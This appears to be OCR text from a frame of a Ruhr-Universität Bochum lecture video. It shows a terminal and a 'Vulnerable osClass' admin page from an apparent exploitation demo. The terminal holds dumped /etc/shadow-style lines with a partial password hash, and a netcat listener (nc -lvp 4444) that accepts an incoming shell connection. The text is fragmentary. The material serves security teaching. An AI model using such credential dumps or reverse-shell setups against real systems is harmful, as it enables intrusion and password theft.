 RUHR-UNIVERSITÄT BOCHUM
RUB
squinty@Wildkatze ~
File Edit View History Boo
File Edit View Search Terminal Help
Locations » Vulnerable osCl
osclasshost/Osclass-3.6.
Vulnerable osClass 3.
.7yyKMAjJ9oQaEsm9gSbMoPS0:17268:0:99999:7:::
statd:*:17269:0:99999:7:::
squinty@Wildkatze ~ $ clear
squinty@Wildkatze ~ $ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.9] port 4444 [tcp/*] accepted (family 2, sport 38130)
81 x 26
Dashboard
Listings
Market
Appearance
Plugins
Show more
Compact
Setting
Locations
Countries
Unite
RUBCAST